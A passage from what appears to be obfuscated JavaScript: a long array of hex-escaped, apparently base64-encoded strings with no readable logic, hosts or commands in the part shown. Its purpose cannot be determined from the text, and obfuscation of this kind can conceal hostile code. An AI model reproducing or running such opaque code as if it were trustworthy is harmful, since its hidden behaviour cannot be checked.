51\x59\x38\x4b\x67','\x63\x63\x4b\x31\x77\x36\x48\x43\x6f\x52\x30\x3d','\x64\x47\x76\x43\x6f\x73\x4f\x46\x77\x34\x4d\x3d','\x5a\x4d\x4b\x66\x77\x72\x6e\x44\x6c\x79\x45\x3d','\x77\x6f\x63\x63\x77\x72\x56\x4a\x77\x34\x4d\x3d','\x77\x6f\x54\x43\x6a\x38\x4b\x42\x77\x37\x49\x45\x77\x35\x58\x44\x71\x63\x4b\x58\x77\x35\x59\x3d','\x58\x6d\x6c\x37\x46\x38\x4f\x55','\x77\x70\x6e\x44\x68\x63\x4f\x55\x48\x68\x34\x3d','\x77\x6f\x63\x42\x4a\x73\x4f\x2f\x52\x53\x30\x3d','\x77\x70\x33\x44\x6a\x42\x4c\x43\x72\x4d\x4f\x64','\x77\x71\x64\x56\x54\x38\x4b\x46\x61\x41\x3d\x3d','\x77\x72\x77\x63\x77\x6f\x34\x4e\x77\x6f\x59\x55\x77\x71\x73\x3d','\x5a\x4d\x4f\x7a\x48\x58\x2f\x43\x72\x41\x3d\x3d','\x77\x70\x30\x72\x45\x47\x34\x6f','\x77\x34\x38\x61\x52\x7a\x62\x44\x68\x41\x3d\x3d','\x4c\x38\x4b\x74\x77\x37\x76\x44\x74\x42\x45\x3d','\x77\x70\x42\x46\x62\x38\x4b\x4a\x53\x77\x3d\x3d','\x41\x77\x49\x41\x54\x47\x4d\x3d','\x4c\x69\x55\x67\x52\x32\x41\x3d','\x57\x68\x7a\x44\x75\x63\x4b\x76\x77\x72\x6b\x3d','\x4e\x58\x2f\x43\x76\x63\x4f\x43\x77\x72\x58\x44\x68\x32\x63\x3d','\x59\x56\x76\x43\x71\x63\x4f\x75\x77\x35\x51\x3d','\x59\x73\x4b\x58\x77\x72\x76\x44\x6b\x42\x38\x3d','\x4d\x45\x6e\x43\x73\x38\x4f\x42\x77\x72\x49\x3d','\x77\x37\x59\x53\x59\x67\x7a\x44\x74\x67\x3d\x3d','\x77\x71\x54\x44\x6f\x51\x50\x43\x75\x38\x4f\x76','\x61\x32\x5a\x33\x4f\x38\x4f\x42','\x41\x68\x7a\x43\x6d\x42\x2f\x43\x68\x73\x4f\x43\x77\x71\x63\x3d','\x77\x70\x42\x6f\x66\x63\x4b\x62\x5a\x77\x3d\x3d','\x57\x38\x4b\x55\x55\x63\x4f\x49\x4a\x51\x3d\x3d','\x54\x6c\x76\x43\x74\x38\x4f\x77\x77\x34\x73\x3d','\x4a\x4d\x4f\x45\x55\x58\x63\x54','\x44\x73\x4f\x63\x77\x34\x4a\x31\x46\x41\x3d\x3d','\x77\x6f\x6a\x44\x71\x77\x4c\x43\x6a\x73\x4f\x59\x77\x35\x62\x43\x6f\x41\x3d\x3d','\x77\x34\x38\x75\x77\x35\x72\x44\x74\x38\x4b\x32','\x77\x35\x78\x31\x65\x63\x4b\x71\x55\x69\x68\x4e\x61\x54\x6e\x44\x69\x51\x3d\x3d','\x59\x63\x4f\x61\x44\x73\x4f\x53\x58\x38\x4b\x50','\x46\x53\x33\x44\x6a\x38\x4f\x68\x77\x72\x30\x3d','\x77\x6f\x4e\x4d\x62\x47\x6b\x70','\x77\x34\x72\x44\x74\x51\x54\x43\x6b\x38\x4f\x4d\x77\x35\x4c\x44\x71\x4d\x4b\x77\x77\x72\x44\x43\x6d\x63\x4f\x6d\x77\x37\x51\x3d','\x4a\x63\x4f\x50\x46\x63\x4f\x72\x58\x73\x4b\x61\x77\x6f\x4d\x3d','\x52\x73\x4b\x45\x77\x71\x6e\x44\x70\x79\x59\x3d','\x4a\x4d\x4b\x65\x77\x37\x58\x44\x69\x51\x41\x3d','\x77\x70\x2f\x43\x69\x6d\x30\x70\x77\x34\x30\x3d','\x77\x70\x48\x44\x70\x4d\x4b\x65\x47\x6d\x6b\x3d','\x77\x71\x58\x43\x69\x33\x45\x59\x77\x35\x41\x3d','\x77\x71\x59\x77\x58\x6e\x7a\x43\x6e\x77\x3d\x3d','\x77\x34\x63\x58\x56\x7a\x4c\x44\x70\x51\x3d\x3d','\x77\x70\x48\x44\x75\x63\x4b\x53\x4a\x6d\x52\x59\x5a\x79\x7a\x44\x6b\x4d\x4b\x4f\x63\x41\x3d\x3d','\x77\x36\x42\x43\x49\x73\x4f\x31\x77\x70\x77\x3d','\x77\x34\x6c\x61\x77\x34\x44\x43\x76\x38\x4b\x37','\x61\x4d\x4b\x71\x63\x41\x73\x3d','\x77\x6f\x44\x44\x76\x52\x37\x43\x69\x73\x4f\x33','\x77\x37\x6f\x78\x77\x36\x73\x31\x77\x70\x4d\x3d','\x77\x36\x42\x68\x77\x34\x7a\x43\x73\x4d\x4b\x53','\x77\x35\x51\x64\x77\x36\x73\x65\x77\x70\x6b\x3d','\x59\x48\x64\x6e\x4e\x4d\x4f\x79','\x77\x72\x50\x44\x74\x63\x4f\x38\x4f\x79\x44\x43\x76\x77\x3d\x3d','\x77\x37\x41\x34\x77\x34\x44\x44\x6d\x4d\x4b\x67\x62\x68\x77\x3d','\x77\x35\x63\x63\x64\x63\x4f\x6d\x4f\x54\x2f\x43\x67\x32\x4a\x43\x77\x36\x6b\x4a\x77\x70\x6e\x43\x76\x38\x4b\x38\x63\x38\x4b\x69\x45\x77\x3d\x3d','\x4a\x6e\x44\x43\x75\x73\x4f\x4d\x77\x70\x30\x3d','\x45\x44\x51\x36\x64\x73\x4b\x54','\x77\x70\x45\x50\x4d\x73\x4f\x76\x66\x41\x3d\x3d','\x77\x36\x30\x79\x77\x34\x44\x44\x75\x4d\x4b\x33\x62\x67\x3d\x3d','\x77\x6f\x41\x2f\x77\x72\x5a\x66','\x4f\x48\x52\x36\x62\x6d\x34\x3d','\x45\x63\x4f\x4f\x77\x34\x46\x30\x77\x6f\x55\x3d','\x5a\x43\x6e\x44\x74\x4d\x4b\x65\x77\x70\x6e\x44\x71\x77\x3d\x3d','\x54\x42\x6c\x4f\x65\x4d\x4b\x42','\x45\x63\x4b\x56\x64\x73\x4f\x45\x56\x77\x3d\x3d','\x77\x35\x67\x58\x53\x53\x59\x3d','\x41\x4d\x4b\x68\x77\x71\x48\x44\x67\x78\x76\x44\x71\x77\x3d\x3d','\x4c\x73\x4b\x46\x77\x36\x48\x44\x6a\x6a\x55\x3d','\x77\x34\x38\x32\x77\x37\x6c\x4c\x77\x34\x6c\x77\x77\x72\x7a\x44\x70\x73\x4f\x6f\x41\x73\x4b\x4b\x58\x4d\x4f\x45\x77\x71\x77\x57\x77\x37\x73\x77\x77\x70\x6e\x44\x70\x73\x4f\x7a\x77\x6f\x72\x44\x74\x54\x6b\x58\x48\x7a\x6a\x44\x6c\x52\x66\x44\x68\x63\x4f\x72\x77\x37\x6b\x4c\x77\x6f\x31\x6a\x56\x55\x35\x48\x54\x4d\x4f\x6f\x4f\x6c\x58\x43\x67\x38\x4b\x4a\x43\x77\x50\x44\x6c\x6e\x4c\x44\x6c\x6d\x66\x43\x67\x73\x4f\x75\x77\x71\x62\x43\x6a\x68\x4e\x54\x45\x78\x51\x3d','\x54\x52\x72\x43\x68\x52\x2f\x43\x69\x38\x4b\x52\x77\x36\x4a\x31\x54\x52\x62\x44\x6a\x38\x4b\x6a\x77\x6f\x44\x43\x68\x63\x4f\x72\x4f\x42\x59\x72\x77\x35\x4d\x32\x77\x36\x73\x77\x77\x36\x77\x3d','\x77\x35\x31\x50\x49\x38\x4b\x6b','\x77\x36\x42\x6e\x77\x35\x62\x43\x6d\x73\x4b\x78','\x77\x35\x77\x59\x5a\x78\x33\x44\x69\x77\x3d\x3d','\x77\x72\x73\x68\x46\x38\x4f\x70\x64\x51\x3d\x3d','\x77\x6f\x72\x44\x6f\x63\x4b\x57\x4c\x67\x3d\x3d','\x53\x6c\x44\x43\x72\x38\x4f\x43\x77\x71\x39\x6d\x62\x63\x4b\x34\x77\x71\x6b\x3d','\x77\x35\x39\x55\x77\x36\x7a\x43\x6f\x42\x6c\x30','\x49\x53\x76\x44\x76\x73\x4f\x6e\x77\x6f\x6b\x3d','\x77\x71\x38\x46\x77\x70\x30\x68\x77\x71\x63\x3d','\x57\x73\x4f\x4e\x4b\x6c\x6a\x44\x6b\x77\x3d\x3d','\x54\x55\x33\x43\x68\x63\x4f\x6d\x77\x34\x55\x3d','\x59\x45\x6c\x71\x4b\x73\x4f\x70','\x66\x63\x4f\x78\x4a\x6e\x6a\x43\x6c\x41\x3d\x3d','\x77\x6f\x59\x50\x4b\x38\x4f\x4c\x51\x77\x3d\x3d','\x77\x6f\x67\x50\x46\x45\x77\x70','\x62\x38\x4f\x62\x50\x38\x4f\x7a\x44\x51\x3d\x3d','\x77\x35\x64\x41\x77\x35\x7a\x43\x6d\x67\x30\x3d','\x77\x71\x42\x61\x63\x48\x55\x76\x57\x33\x6a\x43\x72\x63\x4f\x73\x54\x51\x3d\x3d','\x77\x36\x59\x71\x77\x35\x50\x44\x69\x4d\x4b\x4e','\x45\x43\x49\x4d\x62\x73\x4b\x4a','\x77\x72\x58\x43\x73\x55\x51\x47\x77\x35\x41\x3d','\x46\x4d\x4f\x57\x77\x35\x74\x47\x45\x51\x3d\x3d','\x49\x47\x68\x58\x57\x30\x6b\x3d','\x77\x37\x6b\x68\x65\x54\x72\x44\x75\x41\x3d\x3d','\x77\x37\x74\x66\x4f\x73\x4f\x7a\x77\x71\x51\x31','\x77\x71\x76\x44\x73\x73\x4b\x49\x4c\x73\x4b\x73\x62\x58\x49\x3d','\x77\x35\x42\x6d\x77\x34\x2f\x43\x6f\x73\x4b\x78','\x77\x37\x67\x34\x56\x6a\x66\x44\x6e\x77\x3d\x3d','\x77\x34\x70\x55\x77\x36\x76\x43\x6a\x41\x39\x30\x77\x35\x70\x50\x64\x38\x4f\x72\x77\x72\x62\x44\x6e\x57\x6f\x79\x77\x34\x73\x64\x4d\x73\x4f\x71\x51\x63\x4b\x63','\x77\x71\x30\x45\x46\x63\x4f\x73\x56\x67\x3d\x3d','\x4f\x47\x78\x71\x5a\x6d\x34\x3d','\x77\x37\x35\x47\x77\x70\x48\x44\x76\x63\x4f\x4b','\x53\x31\x4a\x47\x43\x4d\x4f\x33','\x64\x69\x37\x44\x72\x63\x4b\x4c\x77\x70\x4c\x44\x76\x51\x3d\x3d','\x65\x38\x4f\x4c\x4d\x46\x6a\x43\x6e\x67\x3d\x3d','\x77\x72\x31\x34\x65\x47\x45\x59','\x77\x71\x34\x78\x77\x6f\x77\x5a\x77\x6f\x77\x3d','\x53\x73\x4f\x53\x42\x47\x50\x44\x72\x41\x3d\x3d','\x77\x36\x4a\x67\x77\x71\x50\x44\x6d\x4d\x4f\x30','\x4e\x4d\x4f\x2f\x77\x35\x46\x6b\x47\x41\x3d\x3d','\x77\x70\x45\x37\x77\x70\x78\x62\x77\x36\x67\x3d','\x77\x70\x33\x43\x6e\x46\x51\x70\x77\x34\x59\x3d','\x77\x71\x68\x51\x65\x6c\x55\x72\x61\x58\x2f\x43\x76\x63\x4f\x55\x54\x44\x44\x44\x70\x38\x4f\x74\x77\x34\x44\x44\x68\x4d\x4f\x37','\x57\x73\x4b\x67\x58\x52\x62\x44\x67\x51\x3d\x3d','\x77\x37\x38\x72\x77\x36\x6e\x43\x6a\x7a\x30\x3d','\x52\x69\x33\x44\x6a\x63\x4f\x77\x77\x71\x67\x37','\x77\x72\x45\x4d\x4e\x45\x6f\x3d','\x77\x6f\x35\x6a\x77\x72\x4c\x44\x71\x4d\x4f\x38\x77\x35\x64\x37\x42\x4d\x4f\x58','\x4a\x73\x4b\x4d\x50\x63\x4f\x6e\x51\x77\x6b\x58\x53\x63\x4b\x4d\x77\x71\x44\x43\x70\x41\x3d\x3d','\x59\x63\x4f\x65\x41\x4d\x4f\x46\x57\x51\x3d\x3d','\x77\x72\x66\x44\x76\x42\x4c\x43\x73\x77\x3d\x3d','\x66\x69\x41\x69\x64\x4d\x4b\x30\x65\x46\x4e\x5a','\x77\x35\x78\x7a\x5a\x63\x4b\x39\x56\x41\x3d\x3d','\x77\x6f\x6b\x7a\x77\x6f\x45\x77\x77\x70\x4d\x3d','\x77\x71\x31\x2b\x77\x34\x7a\x43\x74\x38\x4b\x63\x51\x46\x78\x39\x77\x36\x56\x52\x77\x6f\x48\x44\x70\x4d\x4b\x6e\x77\x70\x37\x43\x75\x52\x41\x3d','\x77\x34\x6c\x6c\x77\x72\x50\x44\x76\x4d\x4f\x31\x77\x34\x52\x32','\x65\x54\x48\x44\x73\x38\x4b\x4c','\x46\x63\x4f\x79\x77\x36\x39\x35','\x51\x30\x6e\x43\x70\x4d\x4f\x45\x77\x36\x52\x35\x61\x38\x4b\x31','\x77\x37\x58\x43\x69\x58\x67\x70\x77\x35\x78\x59\x77\x36\x62\x43\x72\x69\x58\x44\x72\x67\x3d\x3d','\x42\x30\x34\x51\x4b\x51\x3d\x3d','\x51\x63\x4b\x39\x77\x71\x48\x44\x6b\x41\x55\x3d','\x77\x71\x6e\x44\x75\x63\x4f\x31\x4d\x44\x50\x43\x74\x41\x3d\x3d','\x77\x35\x34\x4a\x77\x37\x63\x55\x77\x72\x77\x3d','\x77\x71\x70\x57\x4f\x4d\x4f\x37\x77\x72\x73\x2b','\x77\x35\x41\x68\x77\x72\x42\x59\x77\x35\x59\x3d','\x77\x37\x31\x56\x77\x35\x76\x43\x76\x69\x6f\x3d','\x4e\x43\x33\x44\x73\x63\x4b\x48\x77\x70\x6a\x44\x76\x4d\x4f\x6c\x77\x36\x2f\x43\x68\x38\x4b\x6a\x77\x36\x2f\x43\x69\x73\x4f\x33\x55\x73\x4b\x66\x77\x6f\x33\x43\x69\x63\x4f\x7a\x77\x72\x4d\x3d','\x77\x35\x41\x45\x77\x36\x77\x51\x77\x72\x37\x44\x6d\x4d\x4f\x66\x59\x73\x4b\x32\x77\x34\x51\x3d','\x42\x45\x78\x72\x4e\x73\x4f\x56','\x54\x6b\x6c\x30\x59\x73\x4f\x57\x77\x37\x54\x43\x71\x7a\x63\x4d','\x4d\x77\x67\x50\x58\x47\x41\x3d','\x77\x37\x6b\x66\x64\x55\x77\x53\x77\x37\x54\x44\x68\x56\x44\x43\x69\x55\x44\x43\x70\x4d\x4f\x36\x62\x51\x58\x44\x74\x63\x4f\x6e\x53\x63\x4f\x2b\x77\x6f\x50\x43\x6e\x38\x4b\x63\x77\x72\x74\x79\x52\x41\x72\x43\x71\x73\x4f\x6a\x5a\x38\x4b\x32\x77\x6f\x62\x43\x6d\x38\x4f\x74\x55\x7a\x7a\x44\x67\x51\x3d\x3d','\x57\x4d\x4f\x4a\x77\x34\x46\x32\x77\x70\x6e\x43\x72\x47\x6f\x6b\x77\x71\x6b\x6d\x59\x4d\x4f\x39\x77\x35\x4e\x7a\x77\x70\x58\x44\x72\x4d\x4f\x69\x4d\x63\x4f\x61\x4c\x4d\x4b\x44\x77\x72\x62\x43\x6b\x51\x54\x44\x73\x68\x7a\x43\x69\x63\x4b\x33\x63\x30\x72\x44\x67\x73\x4b\x76\x53\x41\x3d\x3d','\x58\x32\x73\x36\x64\x73\x4f\x5a\x53\x53\x50\x43\x6c\x55\x34\x3d','\x77\x72\x35\x38\x77\x71\x6e\x44\x6a\x45\x6b\x3d','\x77\x35\x52\x43\x77\x35\x54\x43\x6f\x63\x4b\x4f','\x77\x37\x6b\x77\x77\x37\x72\x44\x73\x73\x4b\x63','\x77\x6f\x6a\x44\x69\x73\x4f\x51\x4c\x69\x55\x3d','\x56\x4d\x4f\x78\x77\x36\x52\x6e\x45\x48\x41\x79\x77\x36\x38\x4a\x77\x72\x62\x44\x69\x51\x73\x3d','\x43\x38\x4b\x79\x77\x70\x35\x54\x47\x38\x4f\x38\x77\x35\x4e\x4e\x4f\x55\x55\x3d','\x77\x71\x42\x67\x77\x34\x44\x43\x76\x63\x4b\x4d\x41\x31\x4a\x37\x77\x71\x31\x51','\x77\x35\x54\x43\x6d\x63\x4b\x41\x77\x37\x67\x61\x77\x70\x54\x44\x6b\x73\x4b\x49\x77\x34\x4d\x52','\x77\x34\x49\x4d\x4a\x38\x4f\x38\x65\x42\x7a\x44\x6d\x48\x49\x63\x77\x36\x5a\x65','\x77\x35\x54\x43\x67\x4d\x4b\x63\x77\x37\x6f\x42\x77\x35\x66\x44\x6f\x73\x4b\x61\x77\x35\x49\x52\x57\x42\x41\x30\x50\x73\x4f\x65\x77\x37\x6a\x43\x67\x63\x4f\x2f\x55\x73\x4b\x4d\x5a\x51\x3d\x3d','\x77\x36\x73\x58\x4e\x6b\x73\x4f\x77\x72\x7a\x44\x68\x42\x6a\x44\x6a\x77\x48\x43\x72\x38\x4f\x39','\x77\x71\x41\x6f\x77\x34\x66\x44\x74\x4d\x4b\x6d','\x77\x72\x49\x4f\x4a\x48\x51\x49','\x77\x70\x31\x39\x54\x32\x6b\x52','\x77\x35\x4a\x64\x77\x36\x50\x43\x67\x63\x4b\x70','\x77\x72\x42\x33\x57\x73\x4b\x75\x53\x67\x3d\x3d','\x77\x37\x6b\x72\x77\x34\x51\x36\x77\x72\x59\x3d','\x4e\x4d\x4f\x71\x77\x37\x78\x51\x41\x77\x3d\x3d','\x77\x72\x45\x73\x4c\x45\x30\x6a','\x57\x4d\x4f\x36\x41\x56\x37\x44\x69\x41\x3d\x3d','\x77\x6f\x72\x44\x70\x4d\x4b\x56\x46\x45\x59\x3d','\x52\x41\x76\x44\x6b\x4d\x4b\x6b\x77\x72\x49\x3d','\x77\x34\x52\x48\x77\x6f\x37\x44\x6c\x63\x4f\x4c','\x43\x44\x67\x73\x66\x4d\x4b\x77','\x77\x34\x68\x79\x4d\x4d\x4f\x65\x77\x70\x59\x3d','\x77\x36\x64\x36\x77\x70\x6e\x44\x6e\x73\x4f\x54','\x57\x77\x54\x44\x75\x4d\x4b\x50\x77\x70\x34\x3d','\x77\x70\x37\x44\x71\x43\x62\x43\x74\x38\x4f\x34','\x77\x37\x6f\x73\x77\x34\x73\x63\x77\x72\x6b\x3d','\x77\x34\x5a\x4e\x42\x38\x4f\x39\x77\x72\x67\x3d','\x77\x70\x68\x62\x56\x47\x49\x4b','\x48\x48\x6a\x43\x6e\x4d\x4f\x4a\x77\x71\x51\x3d','\x77\x71\x34\x47\x42\x57\x30\x78','\x77\x35\x5a\x61\x77\x37\x33\x43\x70\x73\x4b\x39','\x63\x73\x4b\x54\x77\x70\x66\x44\x6c\x44\x51\x3d','\x77\x70\x52\x34\x57\x73\x4b\x47\x63\x51\x3d\x3d','\x77\x70\x78\x6a\x52\x6d\x55\x5a','\x77\x37\x58\x44\x70\x68\x72\x43\x75\x58\x58\x43\x72\x31\x30\x3d','\x77\x71\x72\x44\x71\x4d\x4f\x42\x48\x51\x63\x3d','\x42\x38\x4f\x32\x51\x30\x49\x32','\x65\x4d\x4b\x78\x62\x41\x3d\x3d','\x77\x70\x34\x4c\x57\x33\x72\x43\x74\x67\x3d\x3d','\x64\x38\x4b\x35\x57\x38\x4f\x64\x4a\x51\x3d\x3d','\x44\x6a\x72\x44\x72\x38\x4f\x64\x77\x70\x77\x3d','\x57\x63\x4b\x71\x62\x63\x4f\x36\x46\x51\x3d\x3d','\x53\x30\x35\x72\x4e\x63\x4f\x52\x77\x36\x6e\x43\x76\x41\x3d\x3d','\x5a\x4d\x4f\x2f\x42\x6d\x44\x43\x69\x67\x3d\x3d','\x77\x35\x49\x79\x77\x37\x37\x44\x6f\x38\x4b\x44','\x77\x37\x66\x44\x75\x77\x41\x3d','\x77\x71\x45\x50\x58\x6b\x6a\x43\x68\x77\x3d\x3d','\x77\x35\x55\x52\x77\x36\x67\x51\x77\x70\x77\x3d','\x77\x34\x5a\x4a\x77\x34\x2f\x43\x67\x44\x49\x3d','\x52\x55\x35\x6e','\x62\x63\x4b\x79\x77\x34\x6e\x43\x67\x53\x55\x3d','\x77\x72\x54\x44\x67\x38\x4f\x2b\x45\x7a\x63\x3d','\x5a\x4d\x4b\x7a\x77\x36\x6e\x43\x70\x44\x73\x3d','\x47\x73\x4f\x57\x77\x36\x52\x72\x4f\x67\x3d\x3d','\x56\x73\x4b\x43\x77\x71\x48\x44\x74\x41\x38\x3d','\x5a\x68\x56\x77\x51\x38\x4b\x38','\x49\x48\x72\x43\x68\x4d\x4f\x31\x77\x72\x45\x3d','\x77\x71\x72\x43\x6c\x33\x6b\x56\x77\x34\x73\x3d','\x5a\x73\x4b\x34\x65\x4d\x4f\x4f\x4a\x41\x3d\x3d','\x4a\x73\x4f\x42\x41\x38\x4f\x6a\x66\x67\x3d\x3d','\x41\x38\x4f\x79\x77\x35\x70\x63\x77\x70\x51\x3d','\x77\x72\x58\x44\x73\x73\x4b\x68\x4d\x46\x73\x3d','\x77\x71\x49\x47\x49\x6b\x73\x59','\x41\x58\x4c\x43\x6c\x63\x4f\x2f\x77\x6f\x45\x3d','\x54\x73\x4b\x68\x58\x69\x7a\x44\x68\x77\x3d\x3d','\x77\x6f\x70\x54\x5a\x63\x4b\x49\x51\x51\x3d\x3d','\x77\x72\x48\x44\x76\x38\x4b\x77\x46\x33\x55\x3d','\x77\x71\x59\x4e\x4a\x67\x3d\x3d','\x44\x63\x4f\x75\x47\x38\x4f\x6c\x65\x77\x3d\x3d','\x58\x53\x78\x51\x56\x73\x4b\x66','\x77\x70\x77\x57\x51\x31\x33\x43\x72\x67\x3d\x3d','\x77\x71\x54\x43\x68\x73\x4b\x34\x77\x34\x67\x63','\x77\x35\x77\x4c\x77\x37\x63\x61\x77\x72\x62\x44\x67\x73\x4b\x58','\x49\x57\x48\x43\x67\x63\x4f\x63\x77\x6f\x30\x3d','\x53\x41\x4e\x35\x5a\x4d\x4b\x78','\x77\x36\x70\x4a\x4a\x41\x3d\x3d','\x57\x56\x62\x43\x72\x38\x4f\x55\x77\x36\x45\x3d','\x59\x52\x39\x5a\x5a\x73\x4b\x63','\x4e\x63\x4f\x77\x77\x34\x4a\x51\x4b\x51\x3d\x3d','\x47\x33\x52\x34\x58\x47\x4d\x3d','\x51\x73\x4f\x45\x49\x33\x48\x43\x72\x41\x3d\x3d','\x77\x37\x37\x44\x68\x77\x66\x43\x70\x58\x55\x3d','\x77\x6f\x6b\x42\x4d\x63\x4f\x5a\x59\x43\x4c\x44\x69\x47\x30\x3d','\x50\x63\x4f\x78\x77\x35\x78\x34\x77\x6f\x49\x3d','\x77\x71\x77\x6a\x4e\x38\x4f\x43\x65\x77\x3d\x3d','\x77\x36\x6b\x53\x77\x34\x44\x44\x6f\x4d\x4b\x31','\x4c\x63\x4b\x35\x77\x72\x33\x43\x69\x6c\x6b\x4e\x77\x72\x62\x43\x72\x63\x4f\x42\x49\x38\x4b\x61','\x59\x58\x42\x72\x4f\x38\x4f\x48','\x61\x73\x4b\x6c\x5a\x67\x6e\x44\x6e\x67\x3d\x3d','\x4e\x38\x4f\x7a\x77\x35\x70\x4c\x77\x70\x59\x3d','\x5a\x44\x4c\x44\x74\x4d\x4b\x4b\x77\x70\x6e\x44\x6a\x4d\x4b\x34','\x41\x4d\x4f\x6e\x55\x32\x67\x63','\x5a\x43\x37\x44\x73\x63\x4b\x48\x77\x6f\x67\x3d','\x77\x71\x56\x75\x77\x71\x50\x44\x67\x32\x77\x3d','\x52\x4d\x4f\x4f\x41\x6b\x4c\x43\x73\x77\x3d\x3d','\x58\x31\x50\x43\x71\x4d\x4f\x53\x77\x36\x64\x41\x64\x41\x3d\x3d','\x57\x30\x64\x37\x4c\x63\x4f\x38','\x46\x78\x73\x62\x59\x63\x4b\x45','\x5a\x38\x4b\x56\x5a\x63\x4f\x30\x41\x52\x42\x6d\x57\x63\x4f\x63\x77\x71\x2f\x44\x70\x77\x3d\x3d','\x41\x45\x68\x36\x61\x58\x77\x3d','\x77\x37\x68\x64\x4c\x73\x4f\x70\x77\x70\x34\x3d','\x77\x34\x78\x36\x77\x37\x2f\x43\x68\x73\x4b\x76','\x77\x72\x6e\x43\x75\x4d\x4b\x61\x77\x34\x30\x75','\x48\x63\x4f\x53\x77\x37\x39\x78\x47\x41\x3d\x3d','\x77\x72\x50\x43\x75\x33\x6b\x41\x77\x35\x4a\x58\x77\x72\x62\x44\x70\x51\x3d\x3d','\x77\x6f\x34\x75\x50\x45\x63\x58','\x77\x6f\x2f\x44\x68\x4d\x4f\x34\x42\x42\x41\x3d','\x5a\x38\x4b\x2f\x77\x72\x74\x42\x44\x77\x3d\x3d','\x77\x70\x45\x74\x77\x6f\x4d\x4c\x77\x72\x34\x3d','\x44\x4d\x4f\x2b\x43\x4d\x4f\x79\x62\x41\x3d\x3d','\x77\x70\x73\x76\x77\x6f\x55\x34\x77\x71\x6f\x3d','\x77\x37\x41\x78\x77\x35\x33\x44\x74\x63\x4b\x78\x54\x78\x37\x44\x6f\x79\x41\x3d','\x77\x36\x66\x44\x76\x42\x7a\x43\x70\x45\x54\x43\x71\x56\x66\x43\x6f\x4d\x4f\x48\x57\x73\x4b\x5a\x77\x70\x54\x43\x71\x56\x72\x43\x68\x77\x3d\x3d','\x58\x51\x5a\x52\x58\x4d\x4b\x61','\x77\x72\x7a\x44\x6b\x6a\x50\x43\x6c\x73\x4f\x39','\x65\x63\x4b\x58\x77\x71\x74\x6b\x4f\x51\x3d\x3d','\x61\x4d\x4b\x32\x63\x41\x7a\x44\x67\x73\x4f\x39\x59\x73\x4b\x76\x44\x69\x37\x44\x6b\x51\x35\x4f\x77\x6f\x35\x4c','\x59\x63\x4b\x35\x77\x71\x66\x44\x67\x41\x51\x3d','\x45\x67\x48\x44\x74\x63\x4f\x48\x77\x72\x51\x3d','\x77\x34\x58\x44\x6d\x44\x58\x43\x68\x6b\x51\x3d','\x43\x73\x4f\x6b\x51\x57\x45\x51','\x46\x73\x4b\x65\x77\x35\x50\x44\x6c\x41\x59\x3d','\x77\x70\x37\x43\x6a\x6c\x59\x76\x77\x37\x73\x3d','\x77\x6f\x49\x6d\x77\x71\x78\x38\x77\x36\x4d\x3d','\x46\x63\x4b\x2b\x53\x38\x4f\x53\x66\x77\x3d\x3d','\x58\x63\x4b\x4d\x77\x36\x62\x43\x76\x68\x54\x44\x68\x77\x77\x3d','\x48\x31\x33\x43\x72\x4d\x4f\x6d\x77\x71\x34\x3d','\x63\x73\x4f\x45\x42\x33\x50\x44\x69\x77\x3d\x3d','\x51\x4d\x4b\x69\x77\x72\x30\x3d','\x50\x4d\x4f\x42\x61\x33\x63\x56','\x41\x54\x76\x43\x6f\x6a\x54\x43\x74\x51\x3d\x3d','\x77\x34\x4a\x32\x4c\x38\x4f\x56\x77\x71\x67\x3d','\x5a\x4d\x4b\x64\x77\x6f\x68\x58\x43\x77\x3d\x3d','\x64\x6a\x44\x44\x74\x4d\x4b\x44\x77\x70\x33\x44\x72\x63\x4b\x74','\x52\x73\x4f\x34\x45\x63\x4f\x4e\x45\x67\x3d\x3d','\x64\x4d\x4f\x7a\x4f\x4d\x4f\x71\x44\x67\x3d\x3d','\x77\x6f\x48\x44\x70\x73\x4b\x49','\x77\x36\x73\x70\x77\x34\x4c\x44\x74\x73\x4b\x66','\x4c\x4d\x4f\x77\x4f\x63\x4f\x4f\x62\x51\x3d\x3d','\x77\x71\x6f\x51\x4d\x41\x3d\x3d','\x62\x38\x4f\x4f\x4a\x45\x44\x44\x75\x51\x3d\x3d','\x4b\x63\x4f\x53\x4d\x63\x4f\x72\x65\x77\x3d\x3d','\x77\x71\x54\x43\x6d\x55\x63\x48\x77\x34\x51\x3d','\x4e\x63\x4b\x53\x77\x34\x48\x44\x73\x68\x51\x3d','\x77\x72\x6e\x44\x73\x63\x4f\x44\x4c\x52\x38\x3d','\x62\x58\x66\x43\x70\x73\x4f\x30\x77\x34\x59\x3d','\x77\x71\x35\x45\x77\x72\x66\x44\x6f\x6b\x6b\x3d','\x55\x73\x4b\x4b\x77\x6f\x42\x69\x41\x41\x3d\x3d','\x77\x36\x45\x75\x58\x51\x2f\x44\x70\x77\x3d\x3d','\x4f\x38\x4f\x48\x77\x36\x35\x68\x47\x77\x3d\x3d','\x77\x6f\x6f\x56\x5a\x51\x3d\x3d','\x77\x36\x50\x44\x70\x54\x37\x43\x67\x46\x55\x3d','\x77\x72\x44\x43\x70\x63\x4b\x6d\x77\x37\x59\x47','\x77\x34\x35\x56\x77\x35\x62\x43\x69\x63\x4b\x78','\x77\x71\x30\x36\x4a\x38\x4f\x37\x62\x67\x3d\x3d','\x65\x73\x4b\x73\x64\x68\x48\x44\x73\x38\x4f\x37\x61\x41\x3d\x3d','\x65\x73\x4b\x64\x57\x63\x4f\x64\x42\x77\x3d\x3d','\x77\x71\x35\x76\x51\x4d\x4b\x39\x64\x77\x3d\x3d','\x42\x6a\x48\x44\x6a\x41\x3d\x3d','\x77\x71\x72\x44\x76\x4d\x4b\x7a\x4a\x48\x45\x3d','\x77\x71\x58\x44\x74\x73\x4f\x5a\x45\x42\x34\x3d','\x77\x72\x48\x44\x6b\x38\x4b\x6c\x45\x4d\x4b\x63','\x77\x34\x78\x69\x77\x71\x6e\x44\x6f\x63\x4f\x34\x77\x35\x46\x71','\x42\x56\x50\x43\x6a\x63\x4f\x49\x77\x6f\x34\x3d','\x4b\x63\x4b\x79\x77\x36\x4c\x44\x74\x77\x77\x3d','\x59\x63\x4b\x6a\x77\x71\x72\x44\x69\x6a\x38\x3d','\x45\x42\x72\x43\x6e\x67\x55\x3d','\x65\x4d\x4b\x71\x77\x72\x64\x46\x42\x41\x3d\x3d','\x58\x4d\x4f\x2f\x4d\x57\x72\x44\x73\x77\x3d\x3d','\x63\x38\x4b\x72\x65\x78\x6b\x3d','\x57\x56\x52\x74\x4b\x4d\x4f\x67\x77\x36\x2f\x43\x74\x6a\x51\x5a\x46\x31\x72\x43\x6d\x69\x37\x44\x73\x32\x63\x3d','\x77\x71\x48\x44\x75\x63\x4b\x32\x4d\x4d\x4b\x79','\x47\x54